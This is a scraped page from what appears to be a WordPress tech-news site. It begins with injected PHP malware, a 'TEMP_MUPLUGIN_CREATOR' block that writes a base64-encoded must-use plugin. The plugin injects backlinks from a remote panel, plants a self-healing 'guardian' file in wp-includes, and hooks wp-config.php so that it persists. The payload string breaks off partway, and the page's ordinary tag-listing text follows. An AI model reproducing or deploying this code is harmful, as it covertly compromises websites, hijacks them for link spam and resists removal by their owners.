
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "Bageltechnews.com tech new"
TECHNOLOGY
2 years ago
Bageltechnews.com tech new: Your Gateway to
Technology Updates